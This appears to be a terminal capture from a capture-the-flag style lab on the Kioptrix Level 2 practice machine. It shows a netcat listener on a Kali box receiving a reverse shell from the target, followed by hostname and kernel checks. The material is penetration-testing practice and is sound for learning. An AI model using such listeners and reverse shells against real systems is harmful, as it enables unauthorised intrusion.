 ┌──(root💀kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.135.149: inverse host lookup failed: Unknown host
connect to [192.168.135.128] from (UNKNOWN) [192.168.135.149] 32776
bash: no job control in this shell
bash-3.00$ hostname
kioptrix.level2
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 athlon i386 GNU/Linux
bash-3.00$